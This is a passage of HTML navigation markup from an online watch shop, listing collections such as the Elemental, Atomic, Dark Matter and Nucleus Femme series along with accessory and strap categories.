                                    <img srcset="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=480 480w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=640 640w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=960 960w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Limited Edition<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global limited edition300/400/500 Units<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/brand-influencers">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=480 480w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=640 640w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=960 960w" src="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span > Ambassadors<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global influence.One signature watch<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/supercar-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=480 480w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=640 640w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=960 960w" src="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >SuperCar Edition<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>SuperCars Majlis Collaboration<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/new-arrival">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=480 480w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=640 640w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=960 960w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >New Arrivals<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Newly Launched Models<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item5 " data-index="5">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/elemental-collection-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Elemental Collection Accessories<!-- Elemental Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/dm-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Collection Accessories<!-- Dark Matter Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/reactor-accessaries">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Collection Accessories<!-- Reactor Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/interchangeable-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Collection Accessories<!-- Atomic Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/8219strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=480 480w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=640 640w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=960 960w" src="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02 Strap<!-- Nucleus Femme 02 Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/neutron-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=480 480w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=640 640w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Collection Strap<!-- Neutron Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/light-matter-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=480 480w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=640 640w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=960 960w" src="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Collection Strap<!-- Light Matter Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/watch-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=480 480w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=640 640w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=960 960w" src="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Other Accessories<!-- Watch Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div></div
              </div>
            </nav>
            
             
                <nav class="e_mobile_sub_nav">
                  
                     
                    <a href="/en-at/pages/about-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>OUR STORY</span>
                    </a>
                      
                  
                     
                    <a href="/en-at/blogs/news" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>BLOG</span>
                    </a>
                      
                  
                     
                    <a href="/en-at/pages/contact-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>CONTACT</span>
                    </a>
                      
                  
                     
                    <a href="/en-at/pages/return-policy" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>HELP CENTER</span>
                    </a>
                      
                  
                     
                  
                </div>
              
            
            <nav class="e_desktop_menu" aria-label="Primary">
              <ul class="main-nav justify-center"><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-at/collections/men-watches">
                            Men<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-at/collections/men-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Men</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/elemental-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men1-8204.jpg?v=1760956799&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Series</span>
                                          
                                            <p>Timeless design inspired by nature’s elements</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/atomic-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men5-8218.jpg?v=1761903511&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Series</span>
                                          
                                            <p>Interchangeable Watches – Offering Various Set Combinations and Customizable Assembly For Greater Flexibility</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                        <li>
                                            <a class="main-nav__item child-nav__item is_c_p_img_item "
                                                   href="/en-at/collections/diy">
                                                  
                                                    <div class="main-nav__collection-image media relative">
                                                      <img src="//tsarbomba.com/cdn/shop/files/8218_Custom-pc.jpg?v=1747124618&width=300"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="300"
         height="300"
         
         alt="Tsar Bomba Design Studio">
                                                    </div>
                                      
                                                  <div class="child-nav__item_info">
                                                    <span>Tsar Bomba Design Studio</span>
                                                    
                                                      <p>Customize Your Own Watch</p>
                                                    
                                                  </div>
                                  
                                                </a>
                                            </li>
                                          
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/dark-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men2-8601.jpg?v=1760956917&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Series</span>
                                          
                                            <p>Rafael Márquez Collaboration Limited Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/light-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/New_Arrival_d8eed2c1-d62f-443f-8957-d496ff26707a.jpg?v=1762163408&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Series</span>
                                          
                                            <p>Sapphire Crystal Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/neutron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216.jpg?v=1760957040&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Series</span>
                                          
                                            <p>Limited Edition Of 500 Pieces Worldwide – A Perfect Fusion of Carbon Fiber and Titanium Alloy</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/reactor-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men4-8213.jpg?v=1760957308&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Reactor Series</span>
                                          
                                            <p>French Design Award-Interchangeable Watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/electron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8401-pc.jpg?v=1762163292&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Electron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Electron Series</span>
                                          
                                            <p>Full Carbon Fiber Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-at/collections/women-watches">
                            Women<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-at/collections/women-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Women</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/tb8219">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8219LA.jpg?v=1760957264&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/tb8215l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8215L.jpg?v=1761199690&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 01">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 01</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/diamond-watches">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8209D_e4eca0df-eb7c-433b-aac9-e6e10f67a84e.jpg?v=1760957411&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Cubic Zirconia(Diamond Simulant)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Cubic Zirconia(Diamond Simulant)</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/tb8220l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8220L-PC.jpg?v=1760957369&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme TB8220L">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme TB8220L</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/en-at/collections/pre-sale-collection">🔖New Launch</a></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-at/collections">
                            Collections<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-at/collections" class="main-nav__item child-nav__item large-text main-nav__item-header">Collections</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/frontpage">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/all_collection-pc.jpg?v=1761991842&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="All Collections">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>All Collections</span>
                                          
                                            <p>All watches for brand</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/diy">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8218_Custom-pc.jpg?v=1768040387&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Customize Watch(Kits)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Customize Watch(Kits)</span>
                                          
                                            <p>Design Your Watch</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/sapphire-crystal">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/1_791ef275-ff7e-46b0-a186-83ab3e201a75.jpg?v=1762512911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Sapphire &amp; Crystal">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Sapphire &amp; Crystal</span>
                                          
                                            <p>Luxury Sapphire and Crystal Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/pre-sale-collection">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8223-PC.jpg?v=1761906070&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="🔖New Launch">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>🔖New Launch</span>
                                          
                                            <p>Reserve the Future. Own It First.</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-at/collections/gift-ideas">
                                        
                                          <div class="main-nav__collection-image media relative">
